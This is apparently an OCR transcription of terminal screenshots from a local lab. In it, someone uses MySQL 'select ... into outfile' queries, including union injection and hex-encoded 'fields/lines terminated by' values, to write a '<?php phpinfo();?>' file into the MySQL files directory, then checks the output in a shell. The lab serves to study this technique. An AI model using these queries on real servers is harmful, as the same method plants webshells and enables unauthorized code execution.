 root@aohan-virtual-machine: /home/aohan
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
| secure_file_priv | /var/lib/mysql-files/ |
+------------------+-----------------------+
1 row in set (0.00 sec)
mysql> select * from flag where flag=1 union select '<?php phpinfo();?>' into ou
tfile '/var/lib/mysql-files/2.php';
Query OK, 2 rows affected, 1 warning (0.01 sec)
mysql> select * from flag where flag=1 into outfile '/var/lib/mysql-files/3.php'
fields terminated by 0x3c3f70687020706870696e666f28293b3f3e
-> ;
-> ;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near '; ' a
t line 2
mysql> select * from flag where flag=1 into outfile '/var/lib/mysql-files/3.php'
fields terminated by 0x3c3f70687020706870696e666f28293b3f3e;
Query OK, 1 row affected, 1 warning (0.01 sec)
mysql> select * from flag where flag=1 into outfile '/var/lib/mysql-files/3.php'
lines terminated by 0x3c3f70687020706870696e666f28293b3f3e;
Query OK, 1 row affected, 1 warning (0.00 sec)
mysql>
root@aohan-virtual-machine: /var/lib/mysql-files
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@aohan-virtual-machine:/var/lib/mysql-files# ls
1.php
root@aohan-virtual-machine:/var/lib/mysql-files# cat 1.php
1
<?php phpinfo();?>
root@aohan-virtual-machine:/var/lib/mysql-files# ls
1.php
root@aohan-virtual-machine:/var/lib/mysql-files# cat 1.php
1
<?php phpinfo();?>
root@aohan-virtual-machine:/var/lib/mysql-files# ls
1.php 2.php
root@aohan-virtual-machine:/var/lib/mysql-files# cat 2.php
1
<?php phpinfo();?>
root@aohan-virtual-machine:/var/lib/mysql-files# ls
1.php 2.php 3.php
root@aohan-virtual-machine:/var/lib/mysql-files# cat 3.php
1
root@aohan-virtual-machine:/var/lib/mysql-files# rm *.php
root@aohan-virtual-machine:/var/lib/mysql-files# ls
3.php
root@aohan-virtual-machine:/var/lib/mysql-files# cat 3.php
1<?php phpinfo();?>root@aohan-virtual-machine:/var/lib/mysql-files#
File Edit Selection Find View Goto
OPEN FILES
master
Line 1, Column 1
Tab Size: 4
Plain Text